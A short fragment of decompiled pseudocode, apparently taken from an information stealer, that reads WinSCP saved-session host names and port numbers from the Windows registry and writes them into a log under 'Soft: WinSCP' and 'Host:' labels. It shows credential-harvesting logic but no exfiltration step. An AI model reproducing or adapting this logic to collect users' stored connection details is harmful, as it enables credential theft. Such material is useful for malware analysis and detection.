 {
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, "Soft: WinSCP\n");
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
freememory((void **)&ftLastWriteTime);
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, "Host: ");
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
freememory((void **)&ftLastWriteTime);
RegGetValueA(phkResult[0], Name, "HostName", 2u, 0, Class, &v33);
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, Class);
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
freememory((void **)&ftLastWriteTime);
v38 = 4;
if ( RegGetValueA(phkResult[0], Name, "PortNumber", 0xFFFFu, 0, &v37, &v38) )
{
sub_40F5B0((int)v36, (CHAR **)&ftLastWriteTime, ":22");
AllocateAndReplaceString(v36, (int)&ftLastWriteTime);
p_ftLastWriteTime = &ftLastWriteTime;
}